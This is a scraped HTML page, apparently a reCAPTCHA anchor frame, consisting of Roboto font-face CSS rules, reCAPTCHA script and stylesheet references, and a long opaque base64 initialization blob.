  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vGNTebbx29C2SJBGRzjoig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vGNTebbx29C2SJBGRzjoig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vGNTebbx29C2SJBGRzjoig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woxew5haw5RGw7LDsMKvfMKUcMKHwrdHfip0S8O2dGIowqMINFAJwrYHwrJkewcABQh7wqXDtizDgWjDq8Ogwoggw4nClA7DmsOteHvDpU5ywrzCvjVWWy3DiwZZw7jDtm48wpfCtcO5w4vDow/CmQjCm3RkXAQ4w5zCkSYTwrnCn8O/worDlHU+wq8+FRXCgx94wqfDucOJFDHCn8OXSBPCjxPCssOow7TCnsKEwrLDscOgRnDCiMKiBjUkLcKawrTDlzQSXXo8ecKVD8K3VmHChljCksOPcwbCisKzPcOFUcKWwrJAFsOlaMOlLyF6N8KGwrBEblrDocOyd8OUC8O1W0PDh8OYw5DCv8OAPF/DuzNDw4cTw7PDkcKkw5JPwqh4w6PCk8OkwoUrw7ovw7YVw7LCi8K4wq/DnQLChsO5PzPDqnDCoBTDmg/CjsOOGsOOAcOCw7PCpMKAbxnChMO4w7AKbn/[base64]/IMKaK8OsUEJib3IAwrh9AcKzAsO2aMOHw5UTw40ww73ClQJLXsOAw5DDmMOpwqcFwqvCtmrDmMODSMKCEkI4V37CqMOiw6vDicKawovCnTjDh2AYwpcGV8Kbwo7DujrClcKBdsKJZizDk8OSR0VmwrDDkcK/[base64]/CrMKxYsKgw4/CqcK7w4RtwrsHAMKvB3fCj8KRw5/Cp8OLwoQFOsK/[base64]/w43CssOiFHXCsMK9w4pGwp5/w4fCnMK+NF9JRcKKKMKBKFjDmi/[base64]/ZVkBw5drw6AvL8KKw5/[base64]/[base64]/Cu8OkwpVJT8O9MMO8RGE2RMK+woLDqMK/w6FHw5nDuyTDnMOhBTTDucKQZVN+wqrDuMKZwrg4wqXCgyzCqMOAw7kCwrXCk8K7PcK/w6ojXmoXBW/[base64]/CoSR3dMK6wrFUw7w8w7FsTn3DtVlkWwPCmMOhwqPCnkNOwo4Sw7QBwo/ChsOVX8K7HlHDsMOaw7zDtcOxDcK9RSjDoxNsZ8KDLHJrw6PDmH7DtMOxwqhMMA0uw4QDw4TChMO+wpXDrcKXw5oCDMO8w7NowqfDpMOUEsKOwpItYXzCuj/CtsOMwonDpwItwrxFRsOiwoPDpsKRBMOqw6x/[base64]/CpcKYIsO+wrA8wpzDqzliBzsAw6Ruwq0oSsKrf3rCsANMRDDDgsKNwoM9VcKCZcOkwocvQcKnw6gzESFAw4fCh8OfZ0XDm8KawoPDuMKdeRB/w4dKOBtwIwfDmS51BWBbwrDDo1szbFBJSMOBw7/DgMKpwrnDuVhLFTzCrMOLIsKEMcKew5HDsz0twqYvK3vCnkcEwrbDmzg+w6HDuxjCn8ObUcKkw6Abw7drwrkxw5FkwqN0w5TCihwnD8ODasOmJibCuGfCnT8eVTgxwoI/w5I0w5V2w6FYw63CqcKDDMKywqPCvQtBw6YrwrXCpyIuwpN5w7XCscOHHi7CmTlXF8O1wrZLw68+w7LCqFfDn8KowqU8G0tAwpY0w7Z/woA1PV8+wobCt8KeEcOWw6TCiH0Mwp08Xi03w4vCk8KEw7Nfw7zDhzo/[base64]/w4nDhWDCmsOyBk7Cj8OOwoHDscOqwqXDqTPDnMK1w6TCg1UOH0JWSD5cB8KjIVAZagRcEw7Cp2/DuUppw6zDhgEmHMOzw54fwrbCmD/DgUvDicK+wqhoM152FcOzShzCmcOcAgDCgcOAw5BJwpAHGcO2wopHUcOrcTtxRMODwpzDjjQ2wrHCukrDq0/Cuy7DicOrwrMnw6TCh17CvTFEw50KwrrDiMOYwq4QUFzDr8KUVWstfl1uw611JyvDpsOqesKVWHpKwqo/w6JCYMK1R8O/w5zDlMOGw4/DjSYue8KyBnTCuGxLHSk5woZob24VT8K4MWZhYVlAWEF6SCIfB8OuWCEEwqjCpHbDtsK4wrUow5vDpRHDiHBxdMK+w53Cmmo3JMKSEknCt8OBwoBUw5bCpDEkwo7CjMOiw4LCrMOZesK0wp/Dhl9AOsODw5FEwp8Dwr5NJU0cM0sFOMKGw4DDqsKAPsK7wqnCkUFyw4/[base64]/DrMKcw5zCvz/DkSpXfGkrREE+wp3CvGXDiQnCqcO7cFbDhj/DmV/Cng3CtcKCwrcNw6IdL048wo3DhUoSw7jCtsOAw5nDgAEPw67Dpi83TFgMw5Byb8O1wrjCtkXCh0LDjMK/wrQlw5tRBsO/[base64]/DvcKZBHF8wrvDsDXDlMKvw6kYJ3XDp8O6El/DnhQ8esKUEWwZw6fDuEfDvsKuw65iw7gfDcOCc3LClcK0woBjc3bDr8KlTAHDqsKCeMOow43ChjUew5LDvVZQw6YLU8OAblfCl2DCph7CjcKBacOawr8pCMOnNMO3XcODKcKBHQfDp2sCT8KtWMO7TCUYwqTDkcOawrkqEsOiR17Du8OIw6TCrHkWc8O2w7RDwo86w5/CjGYdNcK4wqNyPMOrwqoZdR9Pw7LCh8KXFMKWwqjDgMKZKcKXBCvDv8Ojwr4WwrHDl8Kiwp7Dl8K6eMOMCx00w5IPO8K/TMORSyEnwoAIH1zDrlY6M08Dw7nCu8KiwqRTwp/DucOQWBLChTLCgsK3SsKuwp/DlDHCusK6HsKQA8OSeS9Kw7ARGcKyNMOIbMKUw6zDgnLDu8K5wpkcG8OCA3vDrURWwrsTacOHLGJrbsORwrZzS1zCq0bCiWLCpS3ClXNmwooPw4bDpjPCljxPwoF/w5XCqk7DgsOqX1TCjFXDjsOWwrTDpMKIC07DpsKcw44JwrfDjsKhw7DDiDRVNzIEw45Mw7wLFgzCkkVTw4vCr8O/PR8rJ8KTworCgHUywrpWesO7wpdPTS/DtijDgMKResKgb2IwLsKywqYowqTCmydrDyMqJTslwojDolEew7FswphjEhzDqcOJwqvCrR8WRsOqCsKrw7Q5IWZxwr4IKMKGeMKyf0BPJS7DiMKCwo/CrMK2X8OUw6rCpCgOwqPDjcK6QsODwppvwpjDiRMgwpnClcOtFMKlQcKYwrXCmMK5N8OUwqN7w7jDocKjVRY5w6nCqGF0wp9FF3VpwqjDmADCkGjCvsOdVz7CuMOlK05hSHhxwqMCdTwsS8KgRGh8THAiIThcF8OjIcO/N8KKbcKqwpI1RcOgAsOsbnHDiMOcCSzClj/[base64]/CmVrCs1nChD/CnREpw55CccK1w7NiRA0qwqLCt25RRnrDq3LCqMKrTWdyw47CsHTChFAVw64GwrnCrcOnw6dWf8Kcf8KXRsOxwrslw7XDhEAJGsKfR8KAw43DnMO1w5PDjMKALcKow67Dn8KQw6/CksKLwrs6wpUkEy0+YsO2w4XDv8OAQRNWIQQow5EiAj3ClMOZO8Ocw6XCh8Oqw6/[base64]/CosKxw78/wpUAwo5pwp7Ci8OHw5jCthdDMi1NHEIyw4fDm8OFwqjCosKew5nDrRjCqRk/QzlTCcOLP1zDhDA/w77CoMKYb8Orwp5HOcKpwozCrsKLwqwLw4zCocOPw6LDr8KyYsKiThnCh8KYwojCgxHDoWnDusKUwr3DvSJIwqcpwqpIwr/DjMK7ZgpZW1/DqcK+LSnCrcK0w4TDqFMtw53Du3zDlMKowpjCqUzCrBUwAUEKw5XDtl3CizlBW8O5wpwgSRTDhEs7VMK/wprDsHFmw5zCg8OIN2TDjlbDrcOVVcOafD7DscKcRW8wAmleam55w5DDsirDkmxGw7zCk3HDnGxxXsKXw73CnhrDr3YOw6XCnsOdPA/CnMOOfcOAA2c6dRXCvg1IwpA0wrnDmBjDrhguwrPDkMKxfsKmEcKEw7bDpsKTw4RsGMOjaMKoBFzClB7Dokc/[base64]/DqcKUwqgAwop1w7fDjsKpXBnCtcOfasOQwrtSFcKFVRxow7Vbw5nCj8KGKxVtwqkow5vDhlRKw7hOOyxeEcKtLSHCo8OOwqjDh0nCgiUaW0wGOMKQc8O5wr3CuQd5cAzCtsK6TsOceAQ2Vl5vw5nCq2Y1IE8Aw77DicODw6RUwqHDpmUfWSUcw7LDoHc5wr/DuMOXw50pw7MIDH7CrcOUV8KQw708CsKHw6t4TyfDgsO9X8K4GsOlOSbDgDDCjA7CslbCosKEWcKlJcKSU1nDnRLCuzrDi8Oiw4jCqMK7w4NDZ8Ojw5saLy/CtQrCnlvCiwvCtjUuLkLCkMOrwpLDusK1wqbDhEFoey/CvXNGDMK2wqPCgcOwworCogbCjBA7bmIwBUs5dFnDiG/Ch8KnwpHDlcK9CMO3w6vDgcOXXz7DoGTCkS3DmMO4KcKcwpPDpMK7wrPDgMOgCGZVwrRqw4HCgm54wr/[base64]/DgcO3SsO/BcKuDTZuVAp1w5LCtcO1wp4/[base64]/DiCnDsDgnUU3Dv8KEIMOdMMKgw5MQw55efsOKE3FBwovDh8ONwqnChsKDKmQGK8OiScOWw5nCjMKTB8KqYMKXwqRwZcO3bMOUA8KKLsOuHcOAwrzCqUVKw6RQLsK7KltfDsOBwo/Ckh/Dsgs6w67CvnbChsKNw6rDpwfCjcOhw57DgMK1RsOdMQrCgsOzK8K/[base64]/CjDVSwrvCs8K1w6bDiSPDvVTDoBvCq3TCv2AIw5ocwqkjw6FMwrjDuwpPwpV2w5nDvsOWPMKawooVcMKDwrPDgm/[base64]/[base64]/DuHHCsMOow5Blw7bCiMOSw5Zrw6hxw7dQwrzCtsOVZsOlJxlYNwTCisKFwp9wwqPDnsKvwrI4TDFrQW0Uw5xWEsO2w5oqSMKxQQV6w5/CncOIw5vDqk9YwqorwqbCkDbDnGBnbsKCw5HDkcKOwpBbNUfDlg3DhMOfwrAzwqF/w4F2woQawrsleCnCqzgGYRNRbcKSRn7Cj8OwDVTCsjA1E1xXw6o6wqHChyk7wpILOjPCqXZsw6rDjXZzw6XDkRLDjisHK8OMw6HDuF4UwrrDr0Fvw7xtAMK3dMKMVsKDVMKgKsKOFWc2w5Njw6HDgSEPC3o8wqfCrsK7FDdHw7fDh3YEwrsZwp/Ci2nCkxjCqgrDrcO5VcKpw5N8wpFWw5RBPMKwwonCqUhGRsOGakLDo0DDgsOaUzXDqX1vekBhacKSKVEjwrUowrLDin9Dw6nDkcKBw4PDgAdhDMKqwrDDtMOUwqoCwoZYFmBqMCbDtTvCoRzDqnzCr8KSHMKiwozDkSvCtmEww647GcKrGlLCtcKnw7/CksKWKMKCWgMtwrR+woF4w7hGwoMnZcOeFCUbGDFcQMOSSFDCpsKtwrdawpvDqFNBw7wHwrlTwqtQTDMQEWkMBcOdVDbCuFbDhcOOanVpwo/DtsOFw4wzwprDuWMmSSYZw6HCj8KaNsOmEsK0w7U2FhTDuRvDnFAqwpBOKcOVw7LDrMKQdsKJTGfClMOgX8KQecK6X2vDqsOSw5/Cph3Dri5mwo8vWcK0woYHw7zCscOwCzDCpsO4wpMhMBpiw4MRSjBIw6hLZcKAwpPDscK2Q2Q7RETDqcOdw4HDkmvDrsKdasKqAFnDnsKYDVDCmgBiOwteGMKUwp/Dv8OywrjDuGBBHMK5Pg3CjFUGw5ZewoHCn8ONEk9wZ8KdWsOQKgzDgTvDi8OOCUB1XXM9wqDDvmLDoCXCnDDCpcKgJ8KBDcKuwqzCjcOOFBlEwpvCv8O7Nx19wrjDm8OgwojDrMOaZsK4fUFbw6Utwoc7woXDv8OzwpgMIVTDo8KNwqVaOzIpwrMNB8KBWi/Cql1VUUd6w40wWcOrZcKxw68uw7lkDcKGfiNpwq5Ww5HDkcKWfkhjw4DCtsKswqDDp8O8EHXDnnAWw7jDikQqR8OnCXlEMVnDrlHDlxthwokvIQY0wpF0SsOMCBpkw5jDji3DuMK1w7N7worDqsKAwqPCgTlfG8K8wp/[base64]/w5FRwppDwoLDvsOWKk/Dq0tODMKTPCPDtRhKLsKYwp/CjcO7wprDj8O/KwfCusKdw6kfwpPCjFLDqGxqwr3DlSwxwrnCssK6QcOMwpDCjMKHIWxjwqHCuFNiMMO8wrNRH8O6w61DQFd5fcOobsKxS3LDjAtvwo9gw4HDoMKOwoEPUcOhw5zCjsOEwo/DtHDDpgRdwq7CjsKWwr/DnMObYsKVwqgJIChgXcOcw4PCvAIhFCXCuMOmZ2xEwojDjwNZwqZoF8K+FcKZf8KBbQ4lbcO6w6DDrhEYwqdNbcKEwp4ILgzCusObwpXCnMOAfsOtTH7DuTJNwpEyw6NNGSzDnMKdR8OEwoYYfsO1MG/CjcKhw73CvRR7wr9xVMKTw6leZsKvek9Xw4sOwqbCpsOIwrZbwoYxw6sMTHTCpcOKwovCncO3woscGcOlwrzDuEQ4wrPDnsOJwqjDlnwIDsOIwrIsDTVpK8KBw7LDvsOUw69ISC0rw5ITwpXCtTnCrydkccORw6XClyLCsMKzOsOHXcOMw5J/wpJQQDQiw5PDnVnCusOcaMOewrpVw7ViPcKUwopFwrzDswZSLxYKGjZHw4NPc8Kxw4c0w5bDn8Oww7Q7w7HDlEHCgsKnwqnDigrDlgQbw58rN3bCtGIfw5rDklfDnyHClMKfw5/DisK4IsOHw75lwqBvVT8xaktow7dbw4vDqFHDrsOxwqjCv8Omwq/DrMKnL3V7KmEpK2wkJifDpsOSwrQHw6EIHMKpR8KVwoTCk8OcRcOkwo/ClioGPcONUmfCsXh/[base64]/DnMOOwoZuFTgdwqLDgMO0U3nDncOab8OVwq8ScsOjfmd3Q2vCmMKtZcOTwrLCsMKKcXrCjCjDkE/ChRdeZcOUIsOvwpDDi8O1wpRMwo5eZUBOHMODwp8xK8O6ES/CiMKubGLDhzddeG1cDXDCgcK5wqwDADvDh8KqYxnDiQXCtMOTw4RdGsKMw63DgsKlM8OLOR/ClMKZwrcgw57CjsKPw5nCjUXDmHp0w6UXwr9gw6nCmcKgw7TDnMOIScK6KcOLw7VRwpjDr8KowoUOw5vCriVmHsKCCcO8R3zCm8KcTFfCusOrw4Mqw711w6sWIMOrRMKIw7wyw7vCinLDiMKHw47Ci8ONP2kfwogkTMKdaMK/YMKAUsOIWgvCjUw4wp3DksO7wrLChAxMEMK8dWw0QMOWw7B2w4FIGxrCiChNw54tw77CqcKRw7MoHsOPwrzCusKvEmTDu8KPwoQQwoZyw6IEIsKAw7Ruw7p1FCvDnTzCjcONw7UPw4gUw5PCocKaeMKeUTLCpcOaAMOVfn/CiMKIUwjDng1AeizDuRnDhkkracOgOsKJwovDl8K8ZMKUwqUDw6gDbGw9wpcZw7DCksOrWsKrw6Ejwo4dAMKdwp3CocOXwq0BKcOTwrlhwr3Cgh/CscOdw77DhsO8woJRacOef8K9woDDijfCvsOrwqESOiY0U23DqsO/Ykh0C8K8UDDCtcOewr7DtRE3w7jDqWPCuVDCsSJNNMKuwqnCq3pvw5TCrC1DwpTDpmHCiMKSJWY4wqHCisKJw5bDrkPCscO9A8OPeB9VAzdGe8O5wqTDgEtqTQHDrcOLwpnDt8O8asKGw7h8djzCtsO/ci8HwpfCqcOQw61Ow5ULw6vCvcO/Tn8dLcOFHsO1w5jCh8OSH8K4wp4mJ8K8wq7Diyh3M8KLZMKyI8KndcK9a3LDnMOcZ1t3OhhLw61HGxkGPcKRwpVHdwlfw6Qgw6TCpyDDiUxUwqVjcDPCicKbwoQZK8OYwpsHwovDqmjCnTxIIkTCk8KnFMO4Pk/DuEHDsRwpw7/CgkVpJ8OBw4RJegnDtcO2wq7DqMOIw5/CisO1ZMOQCsKlD8OpcsOKwolabsKJQzMewqrDjXXDs8KyRsOVw7FlXcO6RMOUwqNxw5sBwqjCgcK9YSbCvxjCki8IwqnCsU7CsMO/bcOFwrQITMKlBzI7w6kReMOyCT8CYVxGwrDDrcO+w4DDhzoCWsKHwqRjZVLDvzQXQ8OnXsKVwolcwpESw7NewpbCrsKRTsORc8K7wqjDixnDkD4cwobCpsKOI8KZUcOnecOOY8Ose8K1asObCy9xRMONCVhYHFJswrZgH8KGw5/CvcO6w4HClU7DkBrDiMOBd8OXS1liwqc4NQIpB8Kmw61WLcK9wpPDrsK/El58ecKUwq7DoFcqwrnDgx7CuTd5w7VXB3gpw4vDqkN5UlrDozxBw6XCiDrCrX5Uw6pNFcOSw6XDkyDDg8KMw6g3wqrCpmpNwopvd8O7fcKvZMK6QH/[base64]/P8Orw41GG8K6EwM+wovDqHY1Bn59IGDDrRfDtyBmIyLCisOcwqFYY8KaOjhnw6NkGMOCw7d2wp/CqAofd8OVwrR4dMKZwqIdSElpwp5LwqcawrTDpsKaw6TDvUpTwo4qw7HDgA4VTMOKwoNpfsKUPFPCsw3DrkYOW8KAQnfCiAx1FsKBJMKcw6bCoBvDvSJdwr4Wwoxaw6N2w7/[base64]/DlcKLw4jCn8KxwqMYKsKgNMKBRcKbw73CpV1owoB6wqbCqH4YJMKFbcOXZzbCogYCOcKGw7nCmMOVDTEkHV/DrmPCinvCi0IDKsOaZMKlWHXCjlzDqQfDo2bDicKuW8OWwq/CscOTwo11Ih7DvsObSsObwq7CocO1GsKJTDZ7TWLDkcOLM8OfCg8sw5gtw7HDjWksw7XDuMOtwpEEw6hzCXZtKDpmwrxuwpnCn3MaQ8KTw4jDvjUFDFnDiBJIU8K+bcKKLCLDpcO1w4cxJMKKOhwHw687w7PDucO/IwLDq2fDqcKMHWkuw7/DlcKBw4/[base64]/DhcOXw5TCiDELFHXClsKuwo9/w7bCrRM6BcKlUsOew5BRw41beBrDp8K+w7XCux5fwpvCshkow43Do04iw6LDqUZPwrlPaTzClWbCmsKbwpDCrMOAwqxdwoLDnMOeVx/[base64]/VMK0EXMTGnEXYEYPwpAeHHTDiMO2wpULIhUew5